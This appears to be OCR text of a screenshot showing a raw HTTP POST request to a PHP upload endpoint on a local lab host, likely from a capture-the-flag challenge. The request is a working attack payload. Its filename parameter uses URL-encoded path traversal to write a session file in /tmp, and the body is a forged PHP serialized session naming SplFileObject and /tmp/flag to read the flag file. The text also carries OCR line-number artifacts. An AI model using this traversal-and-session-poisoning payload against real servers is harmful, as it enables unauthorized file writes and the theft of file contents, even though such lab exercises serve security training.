 1 POST /upload/index.php HTTP/1.1 1
2 Host: tari.local:8890 2
3 Content-Length: 122 3
4 Cache-Control: max-age=0 4
5 Upgrade-Insecure-Requests: 1 5
6 Origin: http://tari.local:8890 6
7 Content-Type: application/x-www-form-urlencoded 7
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 8
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36 9
9 Accept: 10
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ 11
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 12
10 Referer: http://tari.local:8890/upload/ 13
11 Accept-Encoding: gzip, deflate 14
12 Accept-Language: zh-CN,zh;q=0.9 15
13 Cookie: PHPSESSID=1 16
14 Connection: close
15
16 filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_tari&content= 17
paths|a:1:{s:9:"/tmp/flag";s:13:"SplFileObject";} 18
../../../../../../../../tmp/sess_tari 19
20
Press 'F2' for focus